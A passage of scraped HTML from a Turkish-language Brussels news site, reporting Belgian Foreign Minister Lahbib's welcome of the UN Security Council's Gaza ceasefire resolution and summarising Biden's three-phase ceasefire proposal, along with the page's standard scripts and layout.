onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826', 'linkedin', 620, 430);" href="javascript:;" class="linkedin" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div></div><p>Lahbib, X hesabından yaptığı açıklamada söz konusu ateşkes önerisine destek talep edilen karar tasarısının BMGK'de kabul edilmesini "barışa doğru atılmış çok önemli bir adım" olarak niteledi.</p><p>Lahbib, "Belçika, ateşkesin derhal uygulanması çağrısında bulunuyor. Bu, acildir." ifadelerini kullandı.</p><h3>Biden'ın ateşkes önerisi</h3><p>ABD Başkanı Biden, 31 Mayıs'ta Beyaz Saray'da düzenlediği basın toplantısında, İsrail'in Gazze'deki ateşkes ve esirlerle ilgili yeni bir öneride bulunduğunu duyurmuştu.</p><p>Biden, İsrail'in 3 aşamadan oluşan yeni ateşkes önerisi sunduğunu ve ilk aşamada 6 haftalık ateşkes sürecinde İsrail'in Gazze'deki yerleşim yerlerinden çekilmeyi ve tarafların elindeki esirlerin bir bölümünün serbest bırakılmasını öngördüğünü bildirmişti.</p><p>İlk aşamada, "İsrail güçlerinin Gazze'deki yerleşim yerlerinden tam olarak çekileceğini" açıklayan Biden, aynı süreçte öncelikle yaşlıların ve kadınların bulunduğu esirlerin serbest bırakılmasının ve Gazze'ye insani yardımların artmasının öngörüldüğünü ifade etmişti.</p><p>Başkan Biden, İsrail'in Gazze'den çekileceğini (ilk aşamadaki), geçici ateşkesin kalıcı olarak çatışmaların sonlandırılmasına dönüşeceğini, ikinci aşamada tarafların tüm başlıklarda anlaşmaya varması ve ateşkesin kalıcı hale gelmesi durumunda ise üçüncü aşamaya geçileceğini söylemişti.</p><p>Biden, bu aşamada da Gazze'nin yeniden inşa sürecinin gündeme geleceğini belirtmişti.</p><div class="entry-bottom mt-15 mb-15"><div class="tags forprint mb-3"><a rel="tag" href="https://www.bruxelleskorner.com/etiketler/belcika-disisleri-bakani-lahbib-haberleri">Belçika Dışişleri Bakanı Lahbib</a><a rel="tag" href="https://www.bruxelleskorner.com/etiketler/bmgk-haberleri">BMGK</a><a rel="tag" href="https://www.bruxelleskorner.com/etiketler/gazzede-ateskes-haberleri">Gazze&#039;de ateşkes</a><a rel="tag" href="https://www.bruxelleskorner.com/etiketler/karari-haberleri">kararı</a><a rel="tag" href="https://www.bruxelleskorner.com/etiketler/degerlendirdi-haberleri">değerlendirdi</a></div></div><div class="mobile-sharing-container mb-0"><div class="sharing"><a onclick="myPopup('https://www.facebook.com/share.php?u=https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="ti-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826&amp;text=Bel%C3%A7ika+D%C4%B1%C5%9Fi%C5%9Fleri+Bakan%C4%B1+Lahbib%2C+BMGK%27nin+%22Gazze%27de+ate%C5%9Fkes%22+karar%C4%B1n%C4%B1+de%C4%9Ferlendirdi', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=Belçika Dışişleri Bakanı Lahbib, BMGK&#039;nin &quot;Gazze&#039;de ateşkes&quot; kararını değerlendirdi - https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826', 'linkedin', 620, 430);" href="javascript:;" class="linkedin" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div></div><div class="sharing-container forprint"><div class="sharing"><a onclick="myPopup('https://www.facebook.com/share.php?u=https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="ti-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826&amp;text=Bel%C3%A7ika+D%C4%B1%C5%9Fi%C5%9Fleri+Bakan%C4%B1+Lahbib%2C+BMGK%27nin+%22Gazze%27de+ate%C5%9Fkes%22+karar%C4%B1n%C4%B1+de%C4%9Ferlendirdi', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=Belçika Dışişleri Bakanı Lahbib, BMGK&#039;nin &quot;Gazze&#039;de ateşkes&quot; kararını değerlendirdi - https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826', 'linkedin', 620, 430);" href="javascript:;" class="linkedin" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div></div></div></div><div class="bt-1 border-color-1 mt-30 mb-30"></div><div class="reactions text-center forprint"><ul class="reactions-box"><li onclick="arttir('1','8826')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_749641086"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','8826')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_749641086"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','8826')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_749641086"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','8826')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_749641086"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','8826')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_749641086"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','8826')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_749641086"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="bt-1 border-color-1 mt-30 mb-30"></div><h4 class="mt-3 text-muted">Facebook Yorum</h4><div class="fb-comments" data-href="https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826" data-width="615" data-numposts="5"></div><div class="comment-form border-top-0 pt-0 forprint" id="yorumyaz8826"><div class="callback_message8826"></div><h3 class="mb-30">Yorum Yazın</h3><form role="form" class="form-contact comment_form" id="frmComments8826"><input type=hidden name=_token value="7ekYi6QaBD9Dp5bGMDjbWaexrMk0e57obZMCcmFc"><div class="row"><div class="col-sm-6"><div class="form-group"><input class="form-control" name=isim id="isim8826" type=text placeholder="İsminiz"></div></div><div class="col-sm-6"><div class="form-group"><input class="form-control" name=email id="email8826" placeholder="E-Posta Adresiniz" type=email></div></div><div class="col-12"><div class="form-group"><textarea class="form-control w-100" id="yorum8826" name=yorum placeholder="Yorumunuz" cols="30" rows="5"></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="8826"><div class="form-group"><button type=button class="button button-contactForm" onclick="yorumYap('8826')">Yorumu Gönder</button></div></form></div></div><div class="widget-thin-slider mb-3 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/konya-yunakli-haci-ali-ozel-disisleri-bakan-yardimciligina-atandi-10149" title="Konya Yunaklı Hacı Ali Özel, Dışişleri Bakan Yardımcılığına Atandı"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/konya-yunakli-haci-ali-ozel-disisleri-bakan-yardimciligina-atandi-1768603159.jpg" alt="Konya Yunaklı Hacı Ali Özel, Dışişleri Bakan Yardımcılığına Atandı"></div><div class="caption-area"><span class="secondtitle" title="Başlık">Konya Yunaklı Hacı Ali Özel, Dışişleri Bakan Yardımcılığına Atandı</span><figcaption class="page_speed_1165883041"><span class="title">Konya Yunaklı Hacı Ali Özel, Dışişleri Bakan Yardımcılığına Atandı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/quoi-de-neuf-en-ouzbekistan-newsletter-bruxelles-korner-202602-un-nouveau-cap-dans-la-securisation-des-frontieres-10148" title="Quoi de neuf en Ouzbékistan ? Newsletter Bruxelles Korner – 2026/02 Un nouveau cap dans la sécurisation des frontières"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/quoi-de-neuf-en-ouzbekistan-newsletter-bruxelles-korner-202602-un-nouveau-cap-dans-la-securisation-des-frontieres-1768596851.jpg" alt="Quoi de neuf en Ouzbékistan ? Newsletter Bruxelles Korner – 2026/02 Un nouveau cap dans la sécurisation des frontières"></div><div class="caption-area"><span class="secondtitle" title="Başlık">Quoi de neuf en Ouzbékistan ? Newsletter Bruxelles Korner – 2026/02 Un nouveau cap dans la sécurisation des frontières</span><figcaption class="page_speed_1165883041"><span class="title">Quoi de neuf en Ouzbékistan ? Newsletter Bruxelles Korner – 2026/02 Un nouveau cap dans la sécurisation des frontières</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/kazakh-foreign-ministry-releases-statement-on-incidents-involving-tankers-in-black-sea-10147" title="Kazakh Foreign Ministry Releases Statement on Incidents Involving Tankers in Black Sea"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/kazakh-foreign-ministry-releases-statement-on-incidents-involving-tankers-in-black-sea-1768590469.jpg" alt="Kazakh Foreign Ministry Releases Statement on Incidents Involving Tankers in Black Sea"></div><div class="caption-area"><span class="secondtitle" title="Başlık">Kazakh Foreign Ministry Releases Statement on Incidents Involving Tankers in Black Sea</span><figcaption class="page_speed_1165883041"><span class="title">Kazakh Foreign Ministry Releases Statement on Incidents Involving Tankers in Black Sea</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/alors-que-leurope-cherche-du-gaz-le-turkmenistan-reste-silencieux-10146" title="Alors que l’Europe cherche du gaz, le Turkménistan reste silencieux"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/alors-que-leurope-cherche-du-gaz-le-turkmenistan-reste-silencieux-1768517107.jpeg" alt="Alors que l’Europe cherche du gaz, le Turkménistan reste silencieux"></div><div class="caption-area"><span class="secondtitle" title="Başlık">Alors que l’Europe cherche du gaz, le Turkménistan reste silencieux</span><figcaption class="page_speed_1165883041"><span class="title">Alors que l’Europe cherche du gaz, le Turkménistan reste silencieux</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/quoi-de-neuf-au-kazakhstan-cette-semaine-semaine-du-15-janvier-2026-numero-49-10145" title="Quoi de neuf au Kazakhstan cette semaine ? Semaine du 15 janvier 2026 numéro 49"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/quoi-de-neuf-au-kazakhstan-cette-semaine-semaine-du-15-janvier-2026-numero-49-1768512888.jpeg" alt="Quoi de neuf au Kazakhstan cette semaine ? Semaine du 15 janvier 2026 numéro 49"></div><div class="caption-area"><span class="secondtitle" title="Başlık">Quoi de neuf au Kazakhstan cette semaine ? Semaine du 15 janvier 2026 numéro 49</span><figcaption class="page_speed_1165883041"><span class="title">Quoi de neuf au Kazakhstan cette semaine ? Semaine du 15 janvier 2026 numéro 49</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination paginations justify-md-content-between"></div></li></ul></div></div><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.bruxelleskorner.com/haber/gentte-huzurevi-wzc-de-liberteyt-cok-kulturlu-mahallede-sergi-duzenledi-8827"></a></p></div><div class="col-lg-4 col-md-12 col-sm-12 primary-sidebar sticky-sidebar sticky-sidebar d-none d-md-block"><div class="widget-area"><div class="sidebar-widget widget_alitheme_lastpost mb-30"><div class="widget-header position-relative mb-10 pb-10"><h5 class="widget-title dot mb-10">BELÇİKA HABER - ACTUALITE BELGIQUE</h5><div class="bt-1 border-color-1"></div></div><div class="post-block-list"><article class="mb-20"><div class="post-thumb position-relative thumb-overlay mb-10"><div class="img-hover-slide border-radius-5 position-relative min-h170 page_speed_4317165"><a class="yenisekme img-link" title="Belçika: Narkotik trafiği ve reşit olmayanların radikalleşmesi devleti test ediyor" href="https://www.bruxelleskorner.com/haber/belcika-narkotik-trafigi-ve-resit-olmayanlarin-radikallesmesi-devleti-test-ediyor-10143"></a></div></div><div class="post-content"><h4 class="post-title font-medium-ultra font-weight-bold text-limit-2-row"><a class="yenisekme" title="Belçika: Narkotik trafiği ve reşit olmayanların radikalleşmesi devleti test ediyor" href="https://www.bruxelleskorner.com/haber/belcika-narkotik-trafigi-ve-resit-olmayanlarin-radikallesmesi-devleti-test-ediyor-10143">Belçika: Narkotik trafiği ve reşit olmayanların radikalleşmesi devleti test ediyor</a></h4></div></article><article class="mb-20"><div class="post-thumb position-relative thumb-overlay mb-10"><div class="img-hover-slide border-radius-5 position-relative min-h170 page_speed_866420104"><a class="yenisekme img-link" title="Belgique : quand le narcotrafic et la radicalisation des mineurs testent l’État" href="https://www.bruxelleskorner.com/haber/belgique-quand-le-narcotrafic-et-la-radicalisation-des-mineurs-testent-letat-10142"></a></div></div><div class="post-content"><h4 class="post-title font-medium-ultra font-weight-bold text-limit-2-row"><a class="yenisekme" title="Belgique : quand le narcotrafic et la radicalisation des mineurs testent l’État" href="https://www.bruxelleskorner.com/haber/belgique-quand-le-narcotrafic-et-la-radicalisation-des-mineurs-testent-letat-10142">Belgique : quand le narcotrafic et la radicalisation des mineurs testent l’État</a></h4></div></article><article class="mb-20"><div class="post-thumb position-relative thumb-overlay mb-10"><div class="img-hover-slide border-radius-5 position-relative min-h170 page_speed_486648939"><a class="yenisekme img-link" title="Réforme du chômage : une suspension rejetée, un choc social confirmé" href="https://www.bruxelleskorner.com/haber/reforme-du-chomage-une-suspension-rejetee-un-choc-social-confirme-10141"></a></div></div><div class="post-content"><h4 class="post-title font-medium-ultra font-weight-bold text-limit-2-row"><a class="yenisekme" title="Réforme du chômage : une suspension rejetée, un choc social confirmé" href="https://www.bruxelleskorner.com/haber/reforme-du-chomage-une-suspension-rejetee-un-choc-social-confirme-10141">Réforme du chômage : une suspension rejetée, un choc social confirmé</a></h4></div></article><article class="mb-20"><div class="post-thumb position-relative thumb-overlay mb-10"><div class="img-hover-slide border-radius-5 position-relative min-h170 page_speed_53340894"><a class="yenisekme img-link" title="OYLAYALIM" href="https://www.bruxelleskorner.com/haber/oylayalim-10140"></a></div></div><div class="post-content"><h4 class="post-title font-medium-ultra font-weight-bold text-limit-2-row"><a class="yenisekme" title="OYLAYALIM" href="https://www.bruxelleskorner.com/haber/oylayalim-10140">OYLAYALIM</a></h4></div></article></div></div><div class="sidebar-widget widget-social-network mb-30"><div class="widget-header position-relative mb-10 pb-10"><h5 class="widget-title dot mb-10">Bizi Takip Edin</h5><div class="bt-1 border-color-1"></div></div><div class="social-network"><div class="follow-us d-flex align-items-center justify-content-between"><a class="follow-us-facebook clearfix mb-10" href="https://www.facebook.com/profile.php?id=100010921680659" target="_blank"><div class="social-icon"><i class="ti-facebook mr-5 v-align-space"></i><i class="ti-facebook mr-5 v-align-space nth-2"></i></div><span class="social-name">Facebook</span></a><a class="follow-us-twitter clearfix mb-10" href="https://www.twitter.com/BrusselKorner" target="_blank"><div class="social-icon"><i class="ti-twitter-alt mr-5 v-align-space"></i><i class="ti-twitter-alt mr-5 v-align-space nth-2"></i></div><span class="social-name">Twitter</span></a></div><div class="follow-us d-flex align-items-center"><a class="follow-us-instagram clearfix mr-5" href="https://www.instagram.com/duranka_ka1972" target="_blank"><div class="social-icon"><i class="ti-instagram mr-5 v-align-space"></i><i class="ti-instagram mr-5 v-align-space nth-2"></i></div><span class="social-name">Instagram</span></a><a class="follow-us-youtube clearfix ml-5" href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw" target="_blank"><div class="social-icon"><i class="ti-youtube mr-5 v-align-space"></i><i class="ti-youtube mr-5 v-align-space nth-2"></i></div><span class="social-name">Youtube</span></a></div></div></div><div class="sidebar-widget widget_alitheme_lastpost mb-30"><div class="widget-header position-relative mb-10 pb-10"><h5 class="widget-title dot mb-10">Ankete Katılın</h5><div class="bt-1 border-color-1"></div></div><form class="anketForm"><input type=hidden name=_token value="7ekYi6QaBD9Dp5bGMDjbWaexrMk0e57obZMCcmFc"><div class="vote_widget anket_oyla"><div class="anket_detay_message"></div><h6>Sitemizi nasıl buldunuz?</h6><ul class="list-group pl-0 mb-3"><li class="list-group-item mr-0 p-2"><input id="option1" type=radio name=data value="1"><label for="option1" class="mb-0 ml-1">Gayet Başarılı</label></li><li class="list-group-item mr-0 p-2"><input id="option2" type=radio name=data value="2"><label for="option2" class="mb-0 ml-1">İdare Eder</label></li><li class="list-group-item mr-0 p-2"><input id="option3" type=radio name=data value="3"><label for="option3" class="mb-0 ml-1">Daha iyi olabilirdi</label></li><li class="list-group-item mr-0 p-2"><input id="option4" type=radio name=data value="4"><label for="option4" class="mb-0 ml-1">Renkler değişmeli</label></li></ul><input type=hidden id="pollId" name=pollId value="1"><div class="vote_buttons"><a href="javascript:;" class="btn btn-dark p-2 mr-1" onclick="anket()">Anketi Oyla</a><a href="https://www.bruxelleskorner.com/anketler/sitemizi-nasil-buldunuz-1" class="btn p-2 btn-dark">Oyları Göster</a></div></div></form></div></div></div></div></div></section></div></div></main><footer><div class="footer-top"><div class="container"><div class="pages"><a href="https://www.bruxelleskorner.com" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" class="logo"><img src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a><div><a href="https://www.bruxelleskorner.com/sayfa/kunye-1">Künye</a><a href="https://www.bruxelleskorner.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.bruxelleskorner.com/rss">RSS</a><a href="https://www.bruxelleskorner.com/sitemap.xml">Sitemap</a><a href="https://www.bruxelleskorner.com/sitene-ekle">Sitene Ekle</a><a href="https://www.bruxelleskorner.com/haber-arsivi">Arşiv</a><a href="https://www.bruxelleskorner.com/iletisim">İletişim</a></div></div></div></div><div class="footer-area fix pt-50 background11"><div class="container"><div class="footer-social"><span class="title">SOSYAL MEDYA BAĞLANTILARI</span><div><a href="https://www.facebook.com/profile.php?id=100010921680659" title="Facebook" target="_blank" rel="nofollow"><span class="ti-facebook"></span>FACEBOOK</a><a href="https://twitter.com/BrusselKorner" title="Twitter" target="_blank" rel="nofollow"><span class="ti-twitter"></span>TWITTER</a><a href="https://www.instagram.com/duranka_ka1972" title="Instagram" target="_blank" rel="nofollow"><span class="ti-instagram"></span>INSTAGRAM</a><a href="linkedin.com/in/ka-duran-a35a02220" title="Linkedin" target="_blank" rel="nofollow"><span class="ti-linkedin"></span>LINKEDIN</a><a href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw" title="Youtube" target="_blank" rel="nofollow"><span class="ti-youtube"></span>YOUTUBE</a></div></div></div></div><div class="footer-bottom-area background11"><div class="container"><div class="pt-15 pb-15"><div class="row d-flex align-items-center justify-content-between"><div class="col-lg-6"><div class="footer-copy-right"><p>© 2025 S-B-E Ltd AEPI ASBL | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div><div class="col-lg-6"><div class="footer-menu float-lg-right mt-lg-0 mt-3"><div class="d-flex align-self-center flex-column"><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.bruxelleskorner.com/haber-gonder">Haber Gönder</a><a href="https://www.bruxelleskorner.com/firma-ekle">Firma Ekle</a><a href="https://www.bruxelleskorner.com/ilan-ekle">İlan Ekle</a></div></div></div></div></div></div></div></div></footer></div><div class="dark-mark"></div><script src=/assets/frontend/tema9/js/all.js?id=126e3bb39dcb1e31eee3></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-86106555-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-86106555-1'); </script><script> $(document).ready(function () { var pos = $('.header-sticky').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function havaDurumu() { let e = 3, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': '7ekYi6QaBD9Dp5bGMDjbWaexrMk0e57obZMCcmFc' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': '7ekYi6QaBD9Dp5bGMDjbWaexrMk0e57obZMCcmFc'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-main-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-main-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-main-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-main-content p').css('font-size', curSize); }); function myPopup(myURL, title, myWidth, myHeight) { var left = (screen.width - myWidth) / 2; var top = (screen.height - myHeight) / 4; var myWindow = window.open(myURL, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + myWidth + ', height=' + myHeight + ', top=' + top + ', left=' + left); } function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } </script><script src=https://www.bruxelleskorner.com/assets/frontend/tema9/js/infinite-scroll.pkgd.min.js></script><script> let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-main-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-main-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-main-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-main-content p').css('font-size', curSize); }); }); </script><script> function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.bruxelleskorner.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.bruxelleskorner.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.bruxelleskorner.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cf14b7b685a4870b5558b76ada71e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
